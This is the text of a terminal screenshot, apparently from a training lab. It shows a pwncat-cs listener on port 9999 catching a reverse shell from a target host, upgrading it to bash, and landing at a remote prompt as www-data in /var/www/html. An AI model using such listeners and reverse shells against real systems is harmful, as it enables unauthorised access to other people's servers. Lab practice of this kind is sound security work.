 retz@Retz: ~/src/otp × retz@Retz: ~/src/otp × retz@Retz: ~/src/otp ×
retz@Retz:~/src/otp$ pwncat-cs -p 9999
[04:11:12] Welcome to pwncat 🐈! __main__.py:164
[04:16:18] received connection from 10.10.216.30:50726 bind.py:84
[04:16:24] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:957
[04:16:26] 10.10.216.30:50726: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) www-data@ip-10-10-216-30:/var/www/html$